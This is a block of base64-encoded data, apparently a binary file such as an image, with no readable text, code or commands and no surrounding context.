LEnntq4AvbKl3b333+/[base64]/P8cyTmKcw0W04g3kWE1OO5zHhg9CV2Y0Jp6RLmfzE6Urm1czuzOuYNzBvYt7CvJ15F/Me5n3M+5kPMB9mPsp8nNmH+RTzGeZzzBeYrzBfZb7OfJP5NvMd5rvM/swBzI+YnzDhmGQlCPiT7acoXcpkIKogYMZKmwWzDbKqEYKgTd9feOGFPlstvkQY/FPZvgwnnHCCr1Bt9D5MTEVbQQjjqahB26glakzFmgAsy+5z/fV0H7cQHrroInqY+ehFF1Jv5mPMx7mi9GE+yXya+cyFXek55vPMF5kvde1KLzNfZb7GfIP5FvNtZl9mP+Z7zPe57/4BcwDzQ+bHF1xAnzIHMj9jDmYOZX7O/JI5jPnVBV3oG+Zw5rfM75k/dulCPzF/7nI+/cr5/[base64]/PPPVwfqMOgibTVqex7C8xFTobJ8TXg0QYAXmUwLIrSZNliZRnKwiuvF8NataCg/ExtByGq3D61fvdqkTh6CBKFJkya++qk52AUJwtNPP+1Lr1HLM0gQnnnmGV96DI5LYPs/rc5rHD58eMWCoEFb7Qgf8FQAobC22247X/maG2fYzV5rs6dibQN8D3/[base64]/wgCFE+VlUWhPhw1B61sOGaIGAwREufaOLGROkyoGuAWI+S9fhrFeVBplE5IAR/8Ndz9BWX0yB+FlZ+CFtu4XQZFnyb+EjdGsIIApr3sh6h9Ypl/1rdteHYsWN9ZUMQsrOzVXtJDCBKVFkQ4jes8DhixAiTbQyaIOBF09InmgiIihsky7cVBLhIIxiKJLzLEj2/v57zw8DTaL6HfV97jR68/Ta6s3t3uombv9d27Urdu3ShGy+6iO668krqyb/f3/0ahw9c4/JB5sPMRwx7Mx+75mp6nPnE1VdTH+ZTzKeZzzCfZT7HfJ75AvMl5ivMV6++il5jvs58k/nWVVfR29hmj9mP+S7zPeYHzP7MD5kfMz+56kr6lDmI+RlzCJ/nUOYXzC+ZXzG/Zn7DHM78jvn9lVfQD8yfmD8zf2WOuOIKGs3n/tN559Fn3LqDp+IQFgMbT8Wf2HZch/a0VqnoyUAYQcCybFmP4HeDQKla3bUhFu9p5eN3zV5SG/xM6Gav2qYqmiBUN20FIaqzU2XA2o3v+Wt29y230OncajqgSRNqtuOO1JC/dA24/MbM5swWzFbM1sw2zH2Y7ZgdmPsx/8U8kAn35EOZhzEPZx7BPJp5DBPrGOC6fCITC5w01+XzmRcwpesy4ipexdRcl29jBrkuP8KsiuvyB0y4Ln/KDLOWATERJvaMtuFOGIQRhCBgilLLIxXEWgiJhAqCtvy5NgtCsjwV0d14gvu5nQ46iOpvtx3tyWU12GorarbDDtRql12o7a67ULvddqUOrPT7Mfdn/ot5IPNg5qHMw9jm38wj2P5I5tHMY5jHMo9jnrjLznQS8xTmaTvvTGcwz2Kew9wUFzdh6fOo+vVpRQq7clEFAa2GgP0OUkLNUzGhgvDzzz+bbGOoiYKgrcDUBCFMnEYboM/Wp3dvat+0Ke3C+dfhrlNTfnlb7LYbtWK2ZrZh7sNikBaEEIKw1ZZOGLXpL79s7nRqUNsFQYvClFBB0OIh1ERBQDAVCW2142GHHWaORkdWZiYdf+SRtAPnW5dfhqb84jdjNmemBSGaIHzL9zT3/P/QhhSv2wgKoXb11Vcbi4pR3YKANRMSVXZMYvgMsAQZi5HiCddljC3EE26UWnqNTz75pC+9LbHbr7avPdaby/PE2nCZ/r333vPZnX322dYbyngYPGgQNd5rL9qZy27E59OEmRaEBAjC1lvRN3xPxx51JK2yjNidSHTu3JluvvlmX71B/Zb1pnv37iZVDEGCgCUAMk9bovXbSNm2HjtnS1u8/[base64]/NBbhwS+puh28FlMxKtKCwLQVBEwpHtXx37TDFltQAxaDBrvvlhaEiIKAtQzgD/wSTY/w0iQKaUGogiCECaGmMVWCgL6ghCYIcPrAg6wMzz/3HG3L9vX4Ba/PYpAWhKoJwiDuGsBTEfymWTMq7NWLViqh9qoD6DIMGDDA/CuGjz76yFdvqlsQPv/8c2OROFQqCIjbds8995Tjjz/+aJLHMHXqVJ/drbfe6uysLPPUBAEumxhsjCcegkSQIHTt2tVXPtZ3S2iCgOXUaPUg7yAg3sI+rVrRLlyx6/ILXo9f7vrMBvwiN2Q2ZjZhNmU2YzZntmS2YrZmwg9hH2Z7frH3Ze7H3J95APMg5iHMQ/lF78g8nF/wI5hHMTsxOzOPZZ7AL/qJzJOZp/KLfjrzTObZzHP5Rf8PswuzK/MiftkvZl7CvIxf9CuYVzGvYV7Lz+Q65g3Mm/hFv5V5O/NO5t38wt/LvJ/5IL/oDzMfZT7G7MP36UnmM/ySP8d8gfkS8xXma3xf3mS+xS98X2Y/5nvM95nY7PVDvs8eB/FvPx7bmUqef55WhBi7SQWOP/54Ou+883x1Eb/JehNVEODiLMtBGHWJIEHAuynTDx8+3KSKAd6T0g6Eq7NEpYKAQbgo0AYANUHAAKC00/bKDxKE8ZZbfgXtywBWtErtpRdecGx22npr2nmbbWiXbbamXZm78b93x/oI5l7MvZnwRajLrM9swGzIbLz1VtSE2YxfjhbMlsxWzDbMfZjtmftutSXtv9UWdAB/QQ/kbsnBzEOZHZn/Zh65xf/R0cxjmNJL8VQmNmrBNm5nM89lel6KFzIvZmLD18uYlzPjg6xez7yReTPzVqYMstqL+SATXorxQVafZj7LfJ75IlPzVOzHxHbwg7kl8MPpp1P+Y4/R/MxM8m/wVzMQZuemqILw8ssv++waNGhgjsYQJAga8WGUCNrrQZuRqFQQomzUgmAm2kIkTRBst4MPEgTNU1FDkCBUtvz5m6+/pre4b/n+e+/R++++W44fxLG/4ADDDw0/iuPHhp8Yfmo40HCQ4WeGg5lD4jiU+TnzC4f96EvmMOZXYL9+9DXzG8NvDb9jfs/8gfmj4c+GvzB/[base64]/g98wfDH5k/Gf7M/IX5q+EIw5HMUczRAz+lMYZjmeM+dTmemcHMZGYxs5k5hnmG+cwCw0JmEbOYWcIsNSxjTmBONJzEnMycwpxqOI05nTnDcKbhrDjOZs5hzmXOM5wfxwWGC5m/MxcJLmb+gb+/9SatyMw0d9YPbLm25ZZb+urXNddc46tL+fn5vvcF1GJ+YgWlTG/LtWvXqjMXCPmulS+53377qflW2mXA9IQkwp5LaIKw/fbbU7NmzcqxadOm6s1FhGNpa8ugPDVBwLSOTN+lSxdzNAZ0bbCHZZR4+slGz8suc2ItHrXVltSJr78z8zjmCcyTmKdsuQWdzjyTeTbzXK6U/2F2YXbd4v+oG/O/zEuZ/MQr3A6+opiKFW0H/zIT3opBMRWxJTxclxFk1YmtyBzM/Jz5BROrHb9mDmd+x0Q8RYRRQxh2RF4ewRzJHM0cyxzHzGBmMrOZOcxcZh6zwLDIsIRZzJzSuhWtUubfPWCRm9ZtwAI4WZfQTZbvC+oQ6qhMj4+YTB+GeLFlns8//7yvfI0IHmSbJzMmCOaeVApNEKqbmiBozk6YbpGATzdaMtrUaU1B7rhxdMwO29Px222bkLUM1zNvZN7Med7GvIN5F/MeFvb7mL2qvJZha+rL7Md8j/kBc8DWW9PHzE+23ooGMj9jOlGXmV8wv2J+zV+74Sx23yF0GhMh1H5m/sIcwRzJHM3CN4bFbhxzPDODmcXMZuYy85j5zAJmEcjiV7IlE3/ys5+23760hl+QynDxxRf76o3GoME6jOpr9onmp9zisQFESksfwE1XEGyDrC5ZssSZO9Y8t2oSHrjicvo3X8Opu27CEZOY8VGXsVHLCOZI5mgWlTEsHuOY45kZzCxmNjOXmcfMZxYwi0AWkWIIA9+zqdwCXD17trmTFQO+ALLeaAzjqZgM2i5/DjM9ykwLQm0RhLlcoc/nfl8nvo7TuAmbFoRKBIHvEzj9zDNorbKyLwhpQTAw6SsFlhbDvCZREwTEVJR2iL2oAbH0a3KXwUPe+PF0Rv361JmvJS0IwYJQyPcHnMN1NWyg1v/85z++eqOxRYsWJkV5aAOAyaDtzEXQascAxgQBEVslkZkE5l8xrxrPnj17aplbE6O7Mk/[base64]/ufwS7k5CwJmGDDTkM/nN/OGG2jNgvnmToUDVhtqQUo0YDGcVpc0Ilq4xMcff+yz02KABOGiiy7ypdfWQoTBP4la7RgmpqJGNO8lMF2i2Wq0FYRNbfnz+J9/prtPP4PO4pf5FL6Oc7b4P7qAX9Bu/LJv6oIwnq8VU46Yeszj8518QRdaFjGgT1BMRQ1RPRVtlz8H4dJLL/Wl15Y/h0FaEAxrqyB4KMrMpDfvvZeuO+RguoC7P97ejoiYdBHT29dRRkvqwZQ+CHcypQ/CQ0z4IPRmPsF8khnvg/ASE9GSXmO+wXyL2ZeJiEnvMQcw4YPwMRM+CIinCB+EIUz4IHzJRAh27Mng+SHABwGbvcIH4VcmfBBGMccw4YeQwa26/H070Ix77qFl3JpMBNKCUIkgINahDTIyMnxpw1ATBIQ812w1bu6C4GHlX39RWV4eDX/3XXqvVy969KyzqOfRR9EDx3Sih5iPMB/t1IkeYz7B7MN8mvkM8znmC8wXma8wX+10NL3OfJP5NvOdo4+mfsz3OL8PmP2ZHzI/YX561FE0iPkZcwhzKPML5jDm18zhzG+POpK+Y/7A/In5M/NX5kjmKH4Rxxx5BI0zzGBmMrOYOcxcZt7hh1PBiSfQ5NtuozmvvExLxo2jtQkO2R4UZFXDjBkz1LqksV+/fiZVDFEFQYvzqG32GgblBAGZSb7wwgv0/vvvV0rYybTdunVzAphy1uWIXW+kLVZQyjxffPFFnx0GbbQ804IQDMSTrogYg9d+t6WW3vsNfyaSyXYuh/ch6pmsixrhCSvrZxC1zYmiCsJbb73lKwexSeV5honOXE4QzG/lgCYUDlXGw1m9NWjrDtCakNC8CrWISYAWuDUtCGkkAmGCrAZNO9oiqiBogADIPOvXr2+OVo5KBeGEE07wFaAx6vLndEzFNGoCgpY/a9Qck8IgGYKAGRKZZ9DyZw1pQTBMC0IaQFoQKhEEuPriUGUMIwja1u2aIHTs2NEcjSGqIATNXGy99dZpQWCsWrWKiliwEXY9Z/BgWjw3MXEmly9YQFOHDqWJnO9v/KzWrFxpjtQsYHxLqx8aDzjgAJOqatCa91FF5t133/XlqQVuDUKlgnDJJZc4vtnx3GOPPXyFhhEErA2HV2A8H3nkEV85cLyQiCoImLmQ5eCGYfk2Ro03Z5SMGkV9DjqI7thiC2fq8W7mYw0a0IjXXos0mFfUty8NbNTImXr8iIlpx+Fc8WdHCJSTLFx99dW++gFqdQ6rHWU9DsPHH3/clyeCmWi2tnz11Vd95w6Rs0WlgoDgHFiwEc8HH3zQdyFhBAHxDOAZGE9MO8pyULZEVEHgC/aVg0AutWFxUzIxIWM83bHbrs7OTfdut53jmPTA9vwn/xv+CL88/5yxDIeCN95wfBEgBp9ssxUN3GZrGrQ1/8n/HsJlzP31V2NZM6DVd/D111/31TkEQpH1OAy1uB5R84Sgaedvi0oFQYPWvA8jCBo1PwQNUQVBw/LlyzdrQVizdi09dUwnxzlJ81R8eMstqPcuu9DcsjKTwg6L+Ys1YM89nOAomqciAqT8cMjBtJa7KTUdWn+/JvLKK680Z1w1VEkQtOXPtVkQasvy52Rh4rhxdDN/te/klzbIdRkthR/79DEp7JDz4otOxKQB/PJrgjB0qy2dreDnj/KPKdU0aNvB10Qm1FPR/FYp0N+HeTy1IKv48mrjDRrRDbEBBGHPPff0pcd29FXF5i4Ioz4c4LgvOxGTAgQBm70OVMZ0KsJPF3czgqCvZRjK3Qe4Lk/kr29NB9yZZZ2riUSXIQqqJAi9e/f2nYgmCIiQvOuuu/psNaLVYQMIwm677eZLr0WHtsXmLggjB/[base64]/[base64]/wX/e6n9aHmMuOB+IZZvbuTR/utJOzLwMck7AvwxcNG9JkJUZAdSMtCEkUhN13392cenlgbEGzlwwTTgqrLbU8JDVBwL4M8FTE1lybOxZx03RM//709ZNP0i+vv04zEhR4ZGFhIRW/+Sbl9HmCJr7/Pv1ZQ8PVdejQwTqEmgYIAuq9VveqyholCAgOiR1i4mn7NUbcAuyae9ttt5Uj4ifKPDUOGjTIXHrlGDp0qC+9NuiiCQLGOeB4gpZCGps3sPnJHXfc4auztnXxn3/+cYKhyLp4yCGH+OqiLaMKQt26dX3nA+J3xb5iQcCoqcTTTz/[base64]/OVE4YYp5GA44lmW1uoLSW3HXtCiLwoePbZZ9V8NU6aNMmkiiEZggCHJ5lnGGozYLY7TGHzFw0p7zLAMQlTjKeffno5YqHIN998k1D+/vvv5uxiGDhwoK/su+66yxyNYf369c7XS8vXhloFxFJURJuS5Wu8//77fXki0IVmqxHb68vyEe9P2tnO7gQRcSNs8tx2223VTW+wFb+01fK87LLLfPcjiPPm+QO4ICaALAcu9LIcxE9E604iiiBgUPHXX3/1neexxx7ryxPbB8pz0ojBcc0xCfVOs5dE60SeDwihkOfETJ4gYPpl3bp1JlUM8C/Q7KPw66+/[base64]/57DTC+w+rxCS0/lRU/hwhPh8EIdHeZWEEQesywJHFFqkShJtvvtnkFANWnkq7VAqCtgkJNlCRdmGiGWM3cJk+TOCRVq1a+dJrxEBjKpBQQYAHIL7y8cQ21NIOYcyx9DKeaDppXYbzzz/fZ2tLBEfRYtHhSyHPE/[base64]/uuef6bOGpKBH0ldReXm0aF2MdElqzOYwg2EYeDhIEbTm69vKGrMA+atc+ZcoU1Vbj4MGDTaqKgfUFWnqNtnkmA0kXBIzCYoFSPLFQBBUz2USl+vLLL33la0QlkICqa/lq1LomcLWVdocddpjPDq7L8MiUtpoDlJYn3Hfl9WBqdc2aNeZKYoB4SFss7JJ5asFtgwQBA7IyfcBiGB+DBAFfaXmemGGR5cDVVtoFUfN6hUuwzFMLoINn1L9/f1+eaLXI9BovvvhiX1r4w2hBiPfbbz81D8mrlcDCGPS+/PLLfba2kcaTLgh9lA07tGZzsrh27VpTanhg9F7Ls6YxTLQoDbb9/SBBsF2IpDFIEDRoTkRt27Y1RysHXkqZ3pYYpMVUoYTtoiH4G2iIEmS1adOmJpcYIAjaehXbyE5JF4SHHnrIFBXDL7/8otommlikojk72SJoO/iaxjCeihowRajlKxkkCLYvhcYwgoAIxzI9Ih/bQnMisiUEYfr06SanGDRPRY3aTs1hPBU1ag5UEARsAitt0bqxQVoQKkBaEMozLQhpQRAMLwjwvZeIGhMgDDVvPVuEGRmuTkYVBG2rcY0YoNX2zujWrZtqb0MIgu1KT00QwuzHoQ382hKCAAchCYzfaPaS1S0Imtu2hqQLwoknnugMBsWze/fuqq3Grl27OtN3VeG9997rjGHI8jWlHz9+vM8OQV/l+aAC33jjjb6yEh1OOww1QcBScvjpy2vSBk/[base64]/RxbBHkqYpZD4rnnnvPZaUSXQVsqjbESzT4VRB9eorYLwhfKPo5YBajZ2tJWEJIx6I0XXwKCECXYjiYygO2O0pogYFWmZqvNBJUTBHjcSeJl4UOVEnZaeo1a2HH46KPCVkZEbMa6CZnn+++/77PFqjftXCWxaAgtDJke3mGyHC0wJdyUpV1UasEzkiEIGI/BNJ92DpJwmpHpNSLGAgbmZPq33nrLd4+x0lPLw5a2ggA3Y3k+mM3QxmQ0wsNUpsdMjAQ+WBh7kra2628gMvIeYcwNHro2eWqCgAjYMi341VdfaWXFBMGkLwe4SOJQZYy6/FkLma4R8+boNkgk42uudUO0CMup2vwlGYKA+2m7/FnzKtSIWRttpWcU34Yg2gpCEGyb99qS6jCwncoMohbWHh8saRcmslPAtVcsCLYvWtTVjvCd1/KVxNdYi8KkBTOJSq1r89RTT/[base64]/aSiHgtr11jkCDgfsjyoxIiKfHBBx+o5y+JQTWIpJavpLZMGvP4Wr4aEUFLu1eS6Ndr5ePFlkDXWdrBtV2WjY+6hkoFgaEZ+Ih9GWyApj2a+DL9t99+ayzCA7EQtEi/2oYy2n4HqSKm87TBOtuuTZgVf7YOVEGbldjGqLRlkCCkCrZjHaAWks4WqXJ2CgPsCSrzRAAeDQkTBG35swZ89bW50prmqZgMhgmyqjHMakfbFX+Ye5bASkdbpxdbVrcg2E6PBi1/tkWYIKu21DwVwwBBU2SeCd0OXmNaECpnWhDSglAVbtKCgC6DtjJRG0MIAwyeyDxHjBhhjsaAZdLSLlVEt0aLM2DbZQgjCLbTeagAEhhYs+3f2nJzEQSk1fKNwqih8z755BNfnlUWhI8//[base64]/[base64]/JwzR75XQNuzQKnCY6NBaEMtUCUKQO7S2/FpjVEHQugza/[base64]//9z5fnddddZ45WjoDoRj5qwqV1lypgTBCw5loS0YD4UKWEwwx2vY3nQQcdZD0yjLBosmwtkk+QIGCQRKa3bZ1g/Ty+FDK9RgwEyevURv7hso0KLG3hjCLzhIu1tAtDzfUY/VNZztChQ312YYhKLfPUQqUFwVYQsHRcloOvnO2aC1tBQLwMfEhkWRjAlPcY3rXSbtasWSb38sALKG219SZoiUg7jRgItxVD7HUp03///feqLYLDyOts2bJlTBBQiSURsIEPVcpjjz3WebEkbdG7d29f2chTIkgQZFoQW5TZAHEbMOKq5SEJbz15jZpvA15SLK2VtmeddZYvz7vuustnF4bIU5aP5ybLAaVdGGp5duzY0dzFymErCKAsB9TsNNoKAqiVg/UA8h5jhkfaacvJMSWOF0vaau9R0DPSKNMGMcxzLysr810nn39MEBhqQhsGBWGwhRZCTZuLDxIEjZqrrQYIgm2YbC1PhJWXdhAELUCK5hYLQYgCbQQ7VUQr0BZhBCEKwwiCRi0sG6a6pR3m8SUgCLZjHdVNtB4k/knURi3JCLKqxWkMIwi2/vwQBNvNNTRBGDt2rM8uzPLnqIIQZQfkqAyzU3NtEYRPP/3UpIoBLQRpl4ydm1LJpO7chMVFUaCFYdf2O0iGIGDRUDIEQdseTmveawOAYWAbYyEZDCMIyQjDrjFVLYTaLghaJOeECUKnTp1MllWD1mXQwpsnQxAQtyAZgqDNsGiCYNu1CYLt6rxkUAu6EoRkbNSiUROE/[base64]/70sfpnmvIUw0Y43advC2iOqpGAaap6LGMIKAhX5VRZCnYv/+/Y1F1VCl5c81DWlBSAtCZUwLgh02CUFAJGfNySNVXQZtRiDMCHZUoi9sg5ooCFFeijCCgC3mo8B2p+YgHwzt5a2VgoAFMTWJr7zyijn1GLBRC/qyqPDxxIyCTI/ITtLupptu8t0E7LwEPwhpqxGzIbIctBo0W1tqMw+o/[base64]///[base64]/j/61DZIhCGHCnWmw3SItGYIA2G5jh/iHEiUlJaptqqjFWAgDbYxN8xVBbFFp16pVK3O0PCAU0pYZXhAw/YUAplUl1F4iqiAguCTCoMUTvv8yTzRnpR1eXC3uHGLryXPHtdsAdggWKsvCoKRNnpogwGV7jz328OWpURu/gKutLDsMsYRX5qkxSBAQmUrL14YLFixwZl7kdaIsWT5Ckcv0Y8aM8aUFg+IN2hBBWrU88bu0RcQleU62RFwNbX3E66+/7rNFOfJ80DKUdiBiP8o8meEFAXPxcM+sKrGll0RUQcAXGesc4vnggw/68oRnnbRD5OA6der4bPFSyXO33egWzTwsxJJlIUiIzFPbEkwTBMyGIPqwzFOj9vKiosqyw9B2K/ogQcAaAS1fG8JNGF95eZ3nnnuuWr5Mf8QRR/jS4qWw7YZoRExFmSeih2sRkvFxkucUhppwaXkiloM8p5ycHJ8dGCCG4QUBFViztaW2MjGqIGjQZi60yE7wQdAGADVGXTiDoBQyT+xLKaEJAiqA7T4XL730ki99qhgkCNrLG4baSk/[base64]/76azUCFQZkpa1GbSoyjCBgXEHmqa3DCBIEOBzJ9Bo1j9sgQYBAa3lIavc9SBCwFF/Lw4bYik1bgIaPk7QtLS01ZxJDkCBgilKm57JqlyBg1BSVQ9qiYkuECaFm63uvDVSGidtg+0ULyhMrM6WtFsBTE4Sg2AVaRGHb3bSx2YdMG0YQtEFazc04SBCiIEgQbJ3HNAQJAtahRIHmRGQbuDVIELTuJ7eWa5cgJCOmYiqXP9sKQk1c/[base64]/bBU8IsoqBJJkefVkJTRDg7SbTBlHzH0drQF5Pr169fGkR8EXb+UkTBESGknliAFACX0kE4ZS2eB6y/B9//NGkigEbx8i0IARJpodDm7QbNmyYySkG9G2lHZ6PNsOCl1eWE4Y9e/b0laVdO2IX2ABbqiPmhswTrR4J/CbLwe5WEskSBDjEyfKZtUsQggBbmT4qtS+FJghRqblDh1mMEyVuQxAQrEOWozm9BEETLu3lj4qoq1yXLFlicopB86i8+OKLzdHEQQuyiu3qJJIlCAHcNAQhVcufkyEItp6KQUyGIGhdG9vpVURh0rYJi7JRSxBsPRU1Yj/P6dOnm5xi0Nyhr732WnM0cUhGTEUNaUFIENOCUL6ctCAkFpuMIKBPpNnaUosJEFUQkhEzT+szv/DCC6ptFGqeitr+EUG0nREIA20AMMxLoa34S4Yg2M7aBBHLqiW0zV6vvvpqczRx6Nevn68c3DcJCIK28zXS2wDOSjJtBQwvCBj4wEBYVQk/fYmogoCvlyxHc7jBFKO0CyI8ufCljiei8cg8o/[base64]/TsEkLAuZVZZ5hBEGbeqtOhomHoCGMIETxVAyiJgja1JvG6vZUTAuC4a+//[base64]/mqXHSpEl08MEH+85T8+vATJC0wyCpzHPy5MnqjID28mLmQ+Z58skn+/IMohZdGuHrNFtJrGNAGHlZvrbs3RapFASMlchrgiu5vB6NcI3X/CVsARd8LV+NTZo0qVgQqpNRBUFDmJF2jZrPAKLaara2hF+HDfA1RFhtmV4bANRmWA488EBztDy0BVOaIDz77LM+Oy1WYbKgCRdC5VcVqRQErbukbaoSRHwMqoqysjI1zwBuXoKgbQcfhlpMRWyMqtnaUvNU1FDdy5+1/n51bwevvWi2SKUgaMufbacy0aVDS66qSKinYnUyLQjlkRaEtCBUBZuMIGB7tkQj6qaf2srEMG7GGrWNWoKgNe+1jW+0CgzPPA2aRyfi+EloFTgoLFsyoL28tt56QdD2UNDGJQYMGOCzC0PN0eujjz5SbSUhCFFml7CcXMs3gN2ZG9GtJrFz587d/vnnn4Ry1KhRalm2vPfee315cgtBtbUltxB8eWpctWpVtwYNGvjScwvBZ/vCCy/47Dp27OizC8pz6NChPlstz0MOOcRnlwyuXbu2G7cQfOUPHDhQtbfhhg0burVs2dIqzzfeeMNnF4YsKL48WWBVW42TJk3ypbdlWVmZmmcAWzDTSCONNALArYztmXunmWaamy+NHPzf/3Ez42Lmss2Bf//997J//t6w7G/8Hb85/zbHvT/TTHMzpJEDRxD8kS/TSCONzQpGDhxB+J/5bbPAnCGfU87Z/6H87tfRXzMTv8Q2jTRqI4wcbF6CsHTiBBrZuh2V7FWHsnfajQq730DcVSB4jntMI43NEUYOIAgbHEFwXot/8N/KX4uNVmYRRuy/TPf/oWFSO4j9nf9rfvR+iyfgnos5n0owd/QYGlW3AU1o2ZJK6tSnzDPPpQ3r1xOWzLjpg3OJL8H9OxhL6cD7K//pWvD/Nt6juINJgJP/xqzxF/ff7hnGH4vBPSeP3r+9vykJNhm41+xco/t/vk/u9brX7f49OSifN6rHxhKTWWwlMHIQ30LALdlYfSom/wdWf8Oe/+HcTP6zfMpwcPNEjjgHztH5t1tKfH74W/wv+Lvzj5hJINb/tZJyL7+Cxu1dn0Y2aUGzPnZ9492kegbONZlDGy1wcs6RWBr3F/c/zjk5R/E/93oA7/dkIFa+Vy7/j38wp6og7oCX5h+3Dngitskj4DqTdfVxd9wH9/dklVw5jBwkpsvgVqcEw6mc9rC3/Yfmj83g7kPcAhLuNnivqwTOoqK8ccw5bozcfyMvPZV7LPGo6Bn8rVV8iEAFy4ldcdh04V35oqJiKn27L015/32a9E4/mvr1N3y/kvWMXC6bMZ0m9H2Ppr37AU3u9y5N+mwwrVvtjyGZShg5iAkCbsKKuXPpz2lTaMWMGbScT3q586f3d8HpM2n51KmcZt7Gl2blgt9p6ZSptGwajjO9PzUKG6T5k/NbNmMmN+PXOufzN9+klXNn0Z9FhbRo5CiaM3w4zfj8C5o+eCjNGPw5zf7qG1o8drRzHuvXrcdlVIg1K1bw9c2kVQsX0or5c2n5b79xWeuCPhQOnOua/zstzsik2cO+dsqeNfwr+mPcWFo5e87GiuVkwf9x74TznaUVc+Y4545znP7lMFo2b36FZUUBysUGdSsX/05/Tp7E93UK/TllMq2ct9DVOwH3LIlWL/2Dlk6eSn9On0HLmH9OnExLZs7gNHbb3dVWeM9t6iuv0IjtdqKsOvUoY8fdaMRpZ9H6JAoCMO/rr+iXXfaknL3rUeaue9GIAw7l5+DfqSqVMHIQ30LYQJn/vZTGtWxFmfvtx/wXZe23P2Xtu7/z98x9DfnvGczsDgfQuBZtKPuyy93kjPyevWhEk5aU2Y7TdOA82jO9P9tz2vacH/8ddI/tSxnOcbZvvy9ltmpHI484hivxHOfmTX33fRrbpj1lt2lHWc0438ZNKKNBY8qsx6zfiLIaNKWs5i0pq8OBlHvGOTTttddo7TL/PoMe5vAL/Wuz1k7ZGS1a0y8nn06rV64wD8q8It5TYyzKGE8FN95EGYcewfZtKKshym1AGY0bUXZzvk8HHkK5Xf9LM/t/7AgL4H2n161YRqNOOZ2ym7ag7EZN6Ge+zmUsQMmCd9p5Tz5JIxo2pez2HWhMo+aUeVdPcwQ2XNEdQ7fCr/1zCWWcdS6NadmWxvH5ZbRtRz+0aEtTh1Z9v8PqhXsXPFG2waw336a8vRtQWat9qITrVHaXro6wJhOLvvuOcho24TLbUFmT5pR91DG0mj9W1QkjB7FBRaDkvPOpqE59KmnRkkqb88k2A1tt5AT82RR/tqSy5i2oqG5dKu1yoUlNNPHOu6hoj735WGsmbGIs5ReohPOcwC9kGf7egvMxxyZyvqUtWlBZo6aUxy/ZShNLcNJzz1EuK2gZv7wlLduxTRsqadCISus3pOIGzEaN+XxaOudV3KAJZe9VlzKPO4n+yMpy0kvMH/olZdXlh8/nUFq/MWV0Pp4FYaVbfdCENl8GNKUn9elDYznvvL3rU2nT5jSBy8b5TnSundO3bEOlXG7+rnvSuJNOpfVrV5erhssmT6bMth1oAj/wQr6npdde5/xuV03DwxOi4t6PUa7zDFpR4R51qOC2O5zfnaOYUXH+4tqW3nEP5fA9m8C2uLbMPfemyb17O8dqF7y76t0FF2uX/0kLxmfQCmU/Bq+p9ttbb1NOHQhCW65DjSmrywVJFAS3zEXffUtZXNdLucwSrh9ZRx/jtF6rE0YOyo8hFLM6FvJNKWndgcr4q5zPL0R2vUaUy8xx2Nj5M5tfyGx+MTN33o1yzz7fpCYquPlWGrf9Lk6anHoNKJtfPvyZw8pbCjVsvQ//2Z7/bEsFfENy6jam3LoNKZ+ZDXuuyKPbdaCVs2Y5+U1+6SXKZfUu4XQl/BUr5JZJ/tnnUG6Xiyina1cqOPVM/hIeQDl8LmV4QVu3Y5GqT+MPOoxWTPfvHjz/82GUycpciq9B4+Y0/[base64]/cDPbvavwXtZVJ8goB7WaEH4xwgCnyherIbNaOJ1N9O8wUNowcefluP8jz92OPeD/rTgh5829scWjBhJM199k+b07edw9tvv0Jx336PZr7xGhQcdyl9mbinwy5jHf065616a/X5/mt23r7F/h2Zz821m/[base64]/lRa/fsi57iTVy0SBJypN4617q81NLbT8ZS36x40getwBnPeGPf5aEi3EFwYOdAFATcnm5vK0/sPcA9VAvdReLKggJvgOZ2PoyJUQM57HD+kuSPHmIN+eFXRayHgJS/kVkTR9TeYI66NZweUcuukgFsi6AsWN2rGL/EptH71anPUhdpCMILgYcL991PuXvW4ZcCi2Lgp5Z56Fq36PXh9+qrff6f1LEzuPXBzwrtU2O0yftG4pcT3cdLjj7u/lyvJFnZpvLwdQeAy8QwL6jSkwttdQXCnc4nW8/Vmn3UOFbLAlnIrsLRxMxq374G0tKjIOa6D865UIHAGsPHOxP23J0Jeas8C/3Pz9I4w+N9x/3JRwQ9Oav4PSnCHcVkQVq+inNPOotJGjbh11poyGreiuWPGwZyP+/OvTBCcMgwrRryVbu3di0Xffs+C4L4LFQtCLB8nd/NP9zrKl+H8K+6n8kddaL95MHIQ1EJo61SqGW/b7SenIb7w9Uv/pGz+ShY3aeHc+HF8M2Z/5wblcB+jfqpT4loIBVyBC3tcb464iL8xi7/7kZvoTZ0memnTVjS+49H01+I/nGMeggTBk7INEK7/XOCMR8AG3Zh53MIB3LO0+3asmjOXsg46hMq4WTi+3f60fGOMPLfqaler5+yWqt+d8vBsSh7vw/eMWyZtXEEoMoLg5VLWqxdl8e9l3ArEeM44FoR5X1a0dXtw6foRtyT8N+jMneP/bGB6lvgv1wSvxgvg96BjG5xxkdjdg1XOGedQiWmSj+WW44LcPPegggoFgcvcUME5+YDz3FibgrFo+HeOIJTweyYFwc1BL/NvXCv/GXSv5G/evzDtDDqplXSAkQN9DAEvoNNC4CZ/VRFfrC4I3znHvEvUUJEgeCm8l3TRN985L3sZ9/NLMcrOLYR1Ym43aAzBe4Tr1q+jcaeexpUJzTnuV9dt5HRnANi4r3PlmPvVl5TVoBEV7F2PSm670/kNz8EbtPSwaHwWTe7zNBV3v44KLr6Uiq+4hiY88gjN/+mnOFsnofl7MDwLTxBwz/LqNqD8O93ygTlfDKWMBiwGLfbh59CGMrlrMfm5F51juiDFznflrNk0m7uPEx/pTSXXcv+czzf/v5dQ2Y030RTuEi4tm2Ascbrua4FzmjRoCBU90YcmPPcclT31LE3gruGGte5zcc4Zl7fxf0Szv/+RCtm+7LkXqOzpZ6jo7bdo3Sp3wHZBRhYVPPGkc6zkCc7ro4GmnH9oMXflcGzCE09R3mFHUHEL7vK1bEf5fK1FN91GE55/niY8+QwVPv4kLWFbDxUJAvLFyzln1Egq4HQot5jLmDh4MP8q4V0B0erlK+i3Tz6jibffyffoMir435U0sdeDtPBndyOkP34ZQdkNmjplBgnCzG+/c861jJ9P0WNP0bThP8Q9DYjDBpow4EMq4fpT0ucZmvT+B7Rhgzv1vqS0hIX/Aco673zKf6yPk6d7ZrG/SRg5CBKE1LUQ3BPUT7KcIPDLWXRdrMsQD6Qu7sEvFb+EE/llz9mTm/wPP+IejENlXQacCyp5CZrTbIMuTu7xJ9NfZtbDFvnXXU8ZW25D4/gLvLykzPnNuU5T0PKJE6jgsispo0lrZy66sA4LR526zoAoKudY7lLlXvhfWjZlimOv353y8Gw8QcB9zuf8Cu5wBWHFlEk0/oCDqJiveyIfc8rtfiM+H85xvZR/aNWSpVR4572Utf/+3GJqSHksIgX16vO5NqYSZgGLTjbnhenhCY